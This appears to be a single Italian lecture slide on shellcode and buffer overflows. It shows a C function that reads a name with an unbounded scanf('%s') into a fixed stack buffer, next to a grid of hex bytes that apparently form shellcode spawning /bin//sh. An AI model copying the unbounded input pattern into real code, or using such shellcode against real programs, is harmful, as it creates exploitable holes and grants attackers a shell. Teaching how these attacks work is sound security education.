 Shellcode e Buffer Overflow
• A questo punto, mischiando il contesto dati e codice è facile sfruttare
la vulnerabilità
void foo(void)
{
char buffer[1024];
puts(“What’s your name?”);
scanf(“%s”, buffer);
printf(“Hello %s\n”, buffer);
}
0x6a 0x42 0x58 0xfe
0xc4 0x48 0x99 0x52
0x48 0xbf 0x2f 0x62
0x69 0x6e 0x2f 0x2f
0x73 0x68 0x57 0x54
0x5e 0x49 0x89 0xd0
0x49 0x89 0xd2 0x0f
buffer